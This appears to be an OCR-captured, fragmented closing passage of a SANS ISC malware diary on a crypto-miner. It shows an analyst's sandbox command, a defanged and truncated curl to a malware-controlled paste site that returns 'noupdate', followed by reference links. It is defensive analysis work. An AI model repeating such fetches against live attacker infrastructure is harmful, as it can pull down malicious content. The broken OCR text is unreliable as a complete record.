
else

    ...
The current pastie content:
remnux@remnux:/MalwareZoo/20210319$ curl hxxp
noupdate
Simple but effective!
[1]
https://www.virustotal.com/gui/file
/00e2ddca696426d9cad992662284d1f
28b9ecd44ed7c1be39789417c1ea9a5f
2/detection
[2]
https://isc.sans.edu/forums/diary/
The+Crypto+Miners+Fight+For+CPU+C
ycles/23407
Xavier Mertens (@xme)